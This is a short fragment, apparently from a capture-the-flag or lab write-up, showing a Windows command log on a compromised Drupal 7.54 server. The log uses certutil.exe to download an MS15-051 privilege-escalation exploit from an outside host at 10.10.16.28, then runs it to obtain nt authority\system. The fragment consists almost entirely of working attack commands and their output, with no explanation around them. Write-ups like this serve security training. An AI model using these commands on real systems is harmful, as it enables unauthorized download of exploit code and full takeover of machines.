 C:\inetpub\drupal-7.54>certutil.exe -urlcache -split -f http://10.10.16.28/ms15-051.exe
certutil.exe -urlcache -split -f http://10.10.16.28/ms15-051.exe
**** Online ****
  0000  ...
  d800
CertUtil: -URLCache command completed successfully.

C:\inetpub\drupal-7.54>ms15-051.exe "whoami"
ms15-051.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2400 created.
==============================
nt authority\system